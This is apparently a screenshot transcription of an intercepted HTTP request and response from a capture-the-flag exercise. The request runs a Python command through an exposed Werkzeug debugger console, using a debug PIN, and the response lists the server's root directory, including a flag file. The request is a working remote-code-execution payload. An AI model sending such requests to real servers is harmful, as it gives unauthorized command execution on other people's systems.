 Request
Pretty Raw Hex \n
1 GET /console?__debugger__=yes&cmd=import+os;os.popen('ls+/').read()&
frm=0&pin=132-061-595&s=qb87SOmWnpvjelmRsPcs HTTP/1.1
2 Host: 127.0.0.1
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0
Safari/537.36 Edg/139.0.0.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: keep-alive
9 Cookie: __wzd90bfc05c2a46fe1ff018=1757941719|77b56d496347
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.11.13
3 Date: Mon, 15 Sep 2025 13:09:42 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 266
6 Connection: close
7
8 >>> import os;os.popen(&#39;ls /&#39;).read()
9 <span class="string">
&#39;app\nbin\nboot\ndev\netc\nflag-XVAZbc7pHzrDA3uY46WpWJYEGrX
2cPdo.txt\n<span class="extended">
home\nlib\nlib64\nmedia\nmnt\nopt\nproc\nroot\nrun\nsbin\n
srv\nsys\ntmp\nusr\nvar\n&#39;
</span>
</span>